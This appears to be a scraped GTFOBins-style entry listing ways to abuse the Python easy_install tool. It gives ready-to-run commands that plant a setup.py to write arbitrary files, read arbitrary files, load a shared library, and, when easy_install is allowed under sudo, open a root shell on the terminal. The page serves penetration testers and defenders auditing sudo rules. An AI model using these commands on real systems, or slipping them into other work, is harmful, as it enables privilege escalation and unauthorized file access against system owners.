 https://gtfobins.github.io/gtfobins/easy_install/#sudo
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
export LFILE=/tmp/file_to_save
TF=$(mktemp -d)
echo "import os;
os.execl('$(whereis python)', 'python', '-c', 'open(\"$LFILE\",\"w+\").write(\"DATA\")')" > $TF/setup.py
easy_install $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
The read file content is wrapped within program messages.
TF=$(mktemp -d)
echo 'print(open("file_to_read").read())' > $TF/setup.py
easy_install $TF
Library load
It loads shared libraries that may be used to run code in the binary execution context.
TF=$(mktemp -d)
echo 'from ctypes import cdll; cdll.LoadLibrary("lib.so")' > $TF/setup.py
easy_install $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo easy_install $TF